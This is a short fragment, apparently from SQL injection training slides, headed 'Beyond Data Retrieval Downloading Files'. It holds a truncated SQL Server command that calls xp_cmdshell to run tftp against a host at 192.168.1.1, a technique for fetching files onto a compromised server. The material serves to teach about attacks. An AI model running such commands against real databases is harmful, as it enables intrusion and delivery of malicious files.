 Beyond Data Retrieval Downloading Files exec master. . xp_cmdshell ‘tftp 192. 168. 1. 1